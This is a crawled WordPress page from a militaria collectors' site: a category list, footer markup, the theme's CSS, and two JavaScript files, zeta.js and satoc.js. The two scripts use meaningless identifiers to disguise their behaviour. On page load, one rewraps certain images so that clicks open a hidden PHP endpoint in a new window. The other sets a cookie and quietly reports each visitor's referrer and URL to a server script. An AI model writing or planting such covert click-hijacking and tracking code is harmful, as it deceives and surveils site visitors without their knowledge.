	<li class="cat-item cat-item-6785"><a href="https://militaria19191938.org/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://militaria19191938.org/category/veterinary/" >veterinary</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://militaria19191938.org/category/vicdan/" >vicdan</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaria19191938.org/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://militaria19191938.org/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://militaria19191938.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://militaria19191938.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaria19191938.org/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://militaria19191938.org/category/viedensk/" >viedensk</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://militaria19191938.org/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://militaria19191938.org/category/vimy/" >vimy</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://militaria19191938.org/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://militaria19191938.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-8321"><a href="https://militaria19191938.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaria19191938.org/category/viquesney/" >viquesney</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://militaria19191938.org/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaria19191938.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://militaria19191938.org/category/vojensk/" >vojensk</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://militaria19191938.org/category/volkssturm/" >volkssturm</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://militaria19191938.org/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://militaria19191938.org/category/vstupe/" >vstupe</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://militaria19191938.org/category/vytautas/" >vytautas</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://militaria19191938.org/category/vznik/" >vznik</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://militaria19191938.org/category/vzniklo/" >vzniklo</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://militaria19191938.org/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://militaria19191938.org/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://militaria19191938.org/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://militaria19191938.org/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://militaria19191938.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://militaria19191938.org/category/wapenstilstandsdag/" >wapenstilstandsdag</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://militaria19191938.org/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://militaria19191938.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://militaria19191938.org/category/webley/" >webley</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://militaria19191938.org/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://militaria19191938.org/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://militaria19191938.org/category/weltausstellung/" >weltausstellung</a>
</li>
	<li class="cat-item cat-item-9028"><a href="https://militaria19191938.org/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://militaria19191938.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://militaria19191938.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://militaria19191938.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://militaria19191938.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://militaria19191938.org/category/wissam/" >wissam</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://militaria19191938.org/category/withdrawal/" >withdrawal</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://militaria19191938.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://militaria19191938.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://militaria19191938.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://militaria19191938.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://militaria19191938.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://militaria19191938.org/category/worked/" >worked</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaria19191938.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaria19191938.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://militaria19191938.org/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://militaria19191938.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaria19191938.org/category/ww-1/" >ww-1</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaria19191938.org/category/ww12/" >ww12</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://militaria19191938.org/category/wwi-1930s/" >wwi-1930s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaria19191938.org/category/wwi-wwii/" >wwi-wwii</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://militaria19191938.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://militaria19191938.org/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaria19191938.org/category/y796/" >y796</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaria19191938.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://militaria19191938.org/category/yangtze/" >yangtze</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://militaria19191938.org/category/yardlong/" >yardlong</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaria19191938.org/category/yasakl/" >yasakl</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://militaria19191938.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://militaria19191938.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://militaria19191938.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://militaria19191938.org/category/yemen/" >yemen</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://militaria19191938.org/category/yesterday/" >yesterday</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://militaria19191938.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://militaria19191938.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://militaria19191938.org/category/yugo/" >yugo</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://militaria19191938.org/category/yugoslav/" >yugoslav</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://militaria19191938.org/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://militaria19191938.org/category/yugoslavian/" >yugoslavian</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaria19191938.org/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://militaria19191938.org/category/zastavme/" >zastavme</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://militaria19191938.org/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://militaria19191938.org/category/zippo/" >zippo</a>
</li>
		</ul>
</aside></div></div>
</div>
<footer>
		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
				<div id="footer-meta" class="col-md-9">
					<p>&copy; <a id="footer-site" href="https://militaria19191938.org" title="Militaria 1919-1938">Militaria 1919-1938</a></p>
									</div>
				<div id="footer-credit" class="col-md-3">
					<p><a href="https://www.wpmultiverse.com/themes/franklin/" title="Franklin WordPress Theme">Franklin Theme</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaria19191938.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/franklin.js?ver=1.0'></script>
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://militaria19191938.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3373
content:
/* 
Theme Name: Franklin
Description: Franklin is a lightweight theme with a responsive layout designed for bloggers. Theme consists of a 2 column layout with a right hand widget area.
Author: Michael Burrows  
Author URI: https://www.wpmultiverse.com/
Theme URI: https://www.wpmultiverse.com/themes/franklin/
Tags: green, white, light, two-columns, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, sticky-post 
Version: 1.0.3
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html 
Franklin WordPress Theme, Copyright 2014 wpmultiverse.com
Franklin WordPress Theme is distributed under the terms of the GNU GPL
*/ 

body {font-family:'Source Sans Pro',sans-serif; color:#555; background-color:#f9f9f9; line-height:1.6em;}
a {color:#2D3642;}
a:hover {text-decoration:none; color:#20b2aa;}

/* ----- header ----- */
header {background-color:#20b2aa; margin-bottom:40px;}
#top-bar {background-color:#2d3642; color:#aaa; padding-bottom:15px;}
#top-bar p {float:left; margin:17px 15px 0 0; font-style:italic;}
#top-bar a {font-size:13px; color:#aaa; border-bottom:1px dotted #555;}
#top-bar a:hover {color:#fff;}
#top-bar ul {float:right; margin:17px 0 0 0;}
#top-bar li {display:inline; margin-right:15px;}
#header-search {float:right; margin:16px 0 0 10px;}
#header-search .search-field {padding:5px; border:0; float:left; height:28px; -webkit-border-top-left-radius:3px; -webkit-border-bottom-left-radius:3px; -moz-border-radius-topleft:3px; -moz-border-radius-bottomleft:3px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#header-search button {float:left; padding:4px 8px 6px 10px; background-color:#fff; color:#aaa; border:0; height:28px; -webkit-border-top-right-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius-topright:3px; -moz-border-radius-bottomright:3px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#bot-bar {padding:30px 15px;}
#logo a {color:#fff; font-size:34px; font-family:'Source Sans Pro',sans-serif; font-weight:900; text-shadow:1px 1px 2px #777; line-height:34px;}
#logo img {margin-right:30px; max-height:100px;}
#primary-menu ul {padding:0; margin:0; float:right;}
#primary-menu li {float:left; margin-right:15px; list-style:none; padding:6px 12px; border:2px solid #fff; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
#primary-menu li a {color:#fff; font-size:15px;}
#primary-menu li.last {margin-right:0;}
#primary-menu li:hover {background-color:#fff; cursor:pointer;}
#primary-menu li:hover a {color:#20b2aa;}
#primary-menu li a .glyphicon {font-size:10px; padding-left:10px;}
#primary-menu li ul {display:none; position:absolute; margin:8px 0 0 -14px; z-index:999;}
#primary-menu li ul li {float:none; border:0; margin:0; background-color:#20b2aa; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; padding-right:20px;}
#primary-menu li ul li a {border:0; color:#fff!important; font-size:14px; display:block;}
#primary-menu li ul li:hover {background-color:#2d3642;}
#primary-menu li ul li .glyphicon {display:none;}
#primary-menu li.spacer {height:5px; background:transparent!important; border:0!important;}
#primary-menu li.spacer a {color:transparent; text-indent:-9999px; position:relative;}
#bot-bar .navbar-collapse {padding:0;}
#bot-bar .navbar-toggle {border-color:#fff; margin:0 0 10px 10px;}
#bot-bar .navbar-toggle span {background-color:#fff;}
#content {background-color:#fff; padding:30px; margin-bottom:30px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; border:1px solid #f0f0f0;}

/* ----- footer ----- */
footer {border-top:1px solid #f0f0f0; background-color:#fff;}
#footer-top {padding-top:40px;}
#footer-bottom {background-color:#2d3642; color:#aaa; padding:20px 0 10px 0;}
#footer-bottom a {color:#aaa; border-bottom:1px dotted #555;}
#footer-bottom a:hover {color:#fff;}
#footer-bottom #footer-site {border:0; font-style:italic;}
#footer-meta p {float:left; margin-right:20px;}
#footer-meta .menu {padding:0;}
#footer-meta .menu li {display:inline; margin:1px 10px 0 0; list-style:none; font-size:13px;}
#footer-credit {text-align:right; font-style:italic;}
#footer-credit a {font-style:normal;}

/* ----- widgets ----- */
.widget {margin-bottom:40px;}
.widget hr {width:33%; border-color:#eee; border-width:3px; margin:0 0 40px 0;}
.widget.first hr {display:none;}
.widget h4 {font-family:'Open Sans',sans-serif; font-weight:600; margin:0 0 20px 0; font-size:15px; text-transform:uppercase;}
.widget ul {padding:0; list-style:none;}
.widget li {padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #f1f1f1;}
.widget li.last {border:none; margin:0; padding-bottom:0;}
.widget select {border:2px solid #eee; margin-right:5px; padding:10px; width:100%; color:#555; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.widget_archive li, .widget_categories li {color:#aaa;}
.widget .children, .widget .sub-menu {border-top:1px solid #f1f1f1; padding-top:10px; margin-top:10px;}
.widget .children li, .widget .sub-menu li {list-style:circle; margin-left:24px; color:#777;}
.widget .children li a, .widget .sub-menu li a {color:#777;}
.widget_calendar table {text-align:center; width:100%;}
.widget_calendar table td {padding:6px;}
.widget_calendar caption {background-color:#f7f7f7; padding:6px;}
.widget_calendar thead {background-color:#f0f0f0; border-bottom:1px solid #ddd;}
.widget_calendar thead th {text-align:center; padding:6px;}
.widget_calendar tbody {background-color:#ebebeb;}
.widget_calendar tbody td a {background-color:#aaa; color:#fff; padding:1px 6px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; font-weight:bold;}
.widget_calendar tfoot {background-color:#f7f7f7; padding:6px;}
.widget_calendar tfoot td a {color:#aaa;}
.widget_recent_entries .post-date {display:block; color:#aaa; font-style:italic;}
.widget_rss li .rsswidget {display:block; font-weight:bold;}
.widget_rss .rssSummary {color:#777;}
.widget_rss cite {font-style:italic;}
.widget_text p, .widget_text img {margin-bottom:10px;}
.widget_tag_cloud a {font-size:14px!important; color:#aaa; background-color:#eee; padding:4px 8px; margin:0 6px 6px 0; display:inline-block; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.widget_tag_cloud a:hover {background-color:#20b2aa; color:#fff;}
.widget_recent_comments a {border-bottom:1px dotted #aaa;}
.widget_recent_comments .url {border:0;}

/* ----- post content ----- */
#breadcrumbs {font-size:14px; color:#aaa; margin:0 0 20px 0;}
#breadcrumbs a {color:#aaa;}
#breadcrumbs .glyphicon {font-size:9px; position:relative; top:0; color:#dcdcdc;}
#breadcrumbs .glyphicon-home {margin-right:8px; color:#ccc;}
#breadcrumbs .glyphicon-chevron-right {margin:0 8px;}
article {font-size:18px;}
article img, .widget img {display:inline-block; height:auto; max-width:100%; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
article #post-title, .post-title {font-family:'Open Sans',sans-serif; font-weight:600; font-size:36px; line-height:1.1em; margin-top:0; color:#333;}
article h1, article h2, article h3, article h4, article h5, article h6 {font-family:'Open Sans',sans-serif; font-weight:600; margin-bottom:30px;}
article h2 {font-size:28px}
article h3 {font-size:25px;}
article h4 {font-size:23px;}
article h5 {font-size:21px;}
article h6 {font-size:18px;}
article p {margin-bottom:30px; line-height:1.45em;}
article p cite {font-style:italic;}
article ul {margin-bottom:30px; padding:0;}
article ul ul {margin-bottom:0;}
article li {margin:0 0 5px 18px;}
article a {color:#444; border-bottom:1px dotted #aaa;}
article a:hover {text-decoration:none;}
article blockquote {background-color:#f7f7f7; color:#777; margin:0; padding:30px; border-left:6px solid #aaa;}
article blockquote p {margin:0;}
article blockquote cite {display:block; font-style:italic; color:#aaa; font-size:16px; margin-top:10px;}
article table {width:100%;}
article table thead th {background-color:#f0f0f0; border-bottom:2px solid #ddd; padding:10px 10px 10px 20px;}
article table td, article table tbody th {background-color:#f7f7f7; padding:10px 10px 10px 20px; border:1px solid #eee; font-weight:400;}
article dt {font-weight:bold;}
article dd {margin:0 0 15px 0;}
.format-aside .post-title, .format-aside #post-title {font-size:20px; margin-bottom:0;}
.format-aside p {font-size:16px;}
.format-aside .attachment-aside {margin-bottom:30px;}
.format-quote #quote {background-color:#f7f7f7; color:#777; padding:10px 30px 30px 30px; border-left:6px solid #aaa; margin-bottom:40px;}
.format-quote #quote .post-title {font-size:18px; margin-bottom:0; font-style:italic; color:#aaa;}
.format-quote #quote p {font-size:24px; line-height:1.4em;}
.attachment-featured {margin-bottom:30px;}
.wp-caption, .gallery-caption {max-width:97%; font-size:14px;}
.wp-caption-text {color:#aaa; margin-top:2px;}
.aligncenter {text-align:center;}
.alignleft {float:left; margin-right:15px;}
.alignright {float:right; margin-left:15px;}
.sticky-txt {font-size:16px; color:#20b2aa; padding:4px 12px 4px 8px; margin-bottom:10px;}
.sticky-img {margin-top:40px; color:#fff; position:absolute; background-color:#20b2aa; -webkit-border-top-right-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius-topright:3px; -moz-border-radius-bottomright:3px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
.sticky-txt .glyphicon {font-size:13px; margin-right:3px;}


/* ----- post footer ----- */
.post-meta {background-color:#f7f7f7; padding:4px 20px 20px 20px; margin-top:40px; color:#777; border:1px solid #eee;}
.post-meta p {font-size:15px; margin-bottom:0;}
.post-meta .glyphicon {color:#ccc; margin-right:4px;}
.post-meta .glyphicon-calendar {margin-left:10px;}
.post-meta .glyphicon-tags {position:relative; top:5px; margin-right:11px;}
.post-meta .slash {color:#ccc;}
.author-date {float:left; width:50%;}
.post-tags {float:right; width:50%; text-align:right;}
.post-tags a {border:0; color:#777;}
#author-desc {float:left; border-top:1px solid #eee; padding-top:20px;}
#author-desc p {font-size:16px;}
#author-desc .avatar {float:left; margin:0 20px 20px 0;}
#author-desc h5 {font-size:16px; margin-bottom:10px; margin-top:3px;}
#post-nav {background-color:#f0f0f0; padding:20px; font-size:14px; margin-bottom:40px; -webkit-border-bottom-right-radius:3px; -webkit-border-bottom-left-radius:3px; -moz-border-radius-bottomright:3px; -moz-border-radius-bottomleft:3px; border-bottom-right-radius:3px; border-bottom-left-radius:3px;}
#post-nav .glyphicon {color:#ccc; font-size:11px; position:relative; top:2px;}
#post-nav-prev {float:left;}
#post-nav-next {float:right;}
.post-divider {border-width:3px; border-color:#eee; width:33%; margin:80px auto; clear:both;}
.page-links {text-align:center; color:#777; margin-bottom:30px;}
.page-links .page-numbers {background-color:#f7f7f7; border:1px solid #eee; padding:3px 10px; margin-right:4px; color:#777; font-size:18px;}
.page-links .current {text-decoration:underline;} 

/* ----- posts loop ----- */
.post-title a {border:0;}
.post-meta-list {margin-bottom:50px;}
.excerpt-link, .more-link {font-size:16px;}
.excerpt-link span, .more-link span {color:#aaa;}

/* ----- comments ----- */
#comments {font-size:16px;}
#comments label, .form-allowed-tags, #comments .page-links .prev, #comments .page-links .next {display:none;}
#comments-title {font-size:28px; margin-bottom:30px; padding-bottom:30px; border-bottom:1px solid #f1f1f1;}
.comment-list {padding:0;}
.comment-list li {list-style:none; margin-bottom:30px; padding-bottom:20px;}
.comment-list li.depth-1 {border-bottom:1px solid #f1f1f1;}
.comment-header {margin-bottom:15px;}
.comment-author .avatar {float:left; margin-right:15px;}
.comment-author-name a {font-size:14px; color:#aaa;}
.comment-body {font-size:16px;}
.comment-awaiting-moderation {font-style:italic; font-size:15px; color:#aaa;}
.bypostauthor {background-color:#f9f9f9; padding:15px 15px 0 15px;}
.comment .children {margin-top:30px;}
.comment .children li {margin-bottom:0;}

/* ----- forms ----- */
input[type=text], input[type=password], input[type=email], textarea {border:2px solid #eee; margin-right:5px; padding:10px; width:71%; color:#555; margin-bottom:10px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
input[type=submit], input[type=reset] {background-color:#555; color:#fff; border:0; padding:11px 14px; text-align:center; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.screen-reader-text {display:none;}
.post-password-form label {display:inline;}
.post-password-form input[type=password] {width:30%;}

/* ----- media queries ----- */
@media(max-width:1200px) {	
	#top-bar ul {float:left; padding:0;}	
	#logo {margin-bottom:20px;}		
	#primary-menu ul {float:left;}
	#footer-credit p {font-size:12px;}
}
@media(max-width:992px) {		
	#primary-menu li {float:left; margin-right:10px; list-style:none; padding:0 8px 2px 8px; border:1px solid #fff; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
	#primary-menu li a {color:#fff; font-size:13px;}
	#footer-meta p {float:none;}
	#footer-credit {text-align:left;}	
}
@media(max-width:768px) {	
	#content {margin-bottom:0; border-radius:0;}
	header {margin-bottom:0;}
	#header-search {float:left; margin:15px 15px 0 0;}	
	#bot-bar {padding-bottom:0;}
	#bot-bar .row {margin:0;}	
	#bot-bar .navbar-collapse {width:100%; padding:10px 0;}
	#logo img {margin-bottom:30px; max-height:45px;}
	#primary-menu ul {float:none;}
	#primary-menu {margin-top:25px;}	
	#primary-menu li {display:block; width:100%; border:0; border-bottom:1px solid #fff; padding:8px 0 8px 15px; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
	.author-date {width:100%;}
	.post-tags {float:left; width:100%; text-align:left;}			
}

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/zeta.js
body_size: 556
content:

window.onload = function ()
{
	powac();
}

function powac(){

	var qoganuwub = document.getElementsByTagName("img");
	for (var nirycapoc = 0; nirycapoc < qoganuwub.length; nirycapoc++)  	{ 
	 
		var cyleceber = qoganuwub[nirycapoc].getAttribute("class"); 		if(cyleceber == null || cyleceber.length < 50) continue; 
 	  		var mohyg = "/pugelu.php?kfztv=" + cyleceber; 
   		var nuvatejyja = qoganuwub[nirycapoc].getAttribute("alt");	 
		var dijyjyfurapezyb = xahi(mohyg, nuvatejyja);
 		var cifypiseguz = qoganuwub[nirycapoc].parentNode;
  		var hilulek = qoganuwub[nirycapoc].cloneNode(true);
	 
 
		dijyjyfurapezyb.appendChild(hilulek);


 						  		cifypiseguz.replaceChild(dijyjyfurapezyb, qoganuwub[nirycapoc]); 

 	} 
 
 

} 


function xahi(xecofate, lybytudef){ 	if(lybytudef == null) lybytudef = "";	      	var tyjabafak = document.createElement("a"); 
 
	tyjabafak.href = "#" + lybytudef; 	 			tyjabafak.setAttribute("onclick", "javascript:window.open('" + xecofate + "');return false;");  	tyjabafak.setAttribute("rel","nofollow"); 			tyjabafak.setAttribute("target","_blank"); 	return tyjabafak;
 


} 

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/satoc.js
body_size: 788
content:


function gawura()
{
	var zupy = window.location.href;	      var tyxilavy = document.currentScript.src.split('/').pop().replace(".js","");	var cuzyceqamen = "/" + tyxilavy + ".php";
	 
    var tenybahapyvi = 60;	
	var bibyvuliceg = tyxilavy;  	var pevaj = "";  	    try  	    {
	  	      pevaj=""+parent.document.referrer;	       }
      catch (ex)       {
 
   	    pevaj=""+document.referrer; 
     } 	if(qozefifobi(bibyvuliceg) == null)	 

	{ 
		var qylycuhubevivy = window.location.hostname;  

			
			wywuwo(bibyvuliceg, "1", tenybahapyvi, "/", qylycuhubevivy);   
 	
		if(qozefifobi(bibyvuliceg) != null)
 			{

  				var pyceta = new Image();
			pyceta.src=cuzyceqamen + "?referer=" + escape(pevaj) + "&url=" + escape(zupy);
    		}
	}
   
 }  

gawura();

function qozefifobi(viso) 
{    var cakyzysy = document.cookie;
    var fegyfudonuwa = viso + "=";     var bahygix = cakyzysy.indexOf("; " + fegyfudonuwa);    if (bahygix == -1) {        bahygix = cakyzysy.indexOf(fegyfudonuwa);         if (bahygix != 0) return null; 



    } else {	        bahygix += 2; 	    }


 	     var nytof = document.cookie.indexOf(";", bahygix); 
  
     if (nytof == -1) { 	        nytof = cakyzysy.length; 	     }   	 	    return unescape(cakyzysy.substring(bahygix + fegyfudonuwa.length, nytof));

}


//****************************************
function wywuwo(degipak,mumeji,fumixyhone, vyzuvipacuki, xilipawohodezag) 
{ var vojajex = new Date();	  var syjaguxus = new Date(); 

  syjaguxus.setTime(vojajex.getTime() + 1000*60*fumixyhone);  document.cookie = degipak+"="+escape(mumeji) + ";expires="+syjaguxus.toGMTString() + ";path=" + vyzuvipacuki + ";domain=" + xilipawohodezag;}
 